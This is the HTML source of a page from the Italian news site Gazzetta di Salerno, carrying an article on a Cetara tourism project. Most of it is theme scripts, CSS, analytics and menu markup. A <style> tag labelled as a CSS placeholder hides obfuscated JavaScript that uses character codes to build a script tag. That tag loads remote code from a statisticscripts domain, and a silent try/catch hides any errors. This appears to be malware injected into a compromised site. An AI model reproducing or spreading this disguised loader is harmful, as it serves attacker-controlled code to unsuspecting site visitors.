		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="729f6dbec8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/",
                    "name": "Territori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/",
                    "name": "Turismo e Sapori"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale/",
                    "name": "Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-176791 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
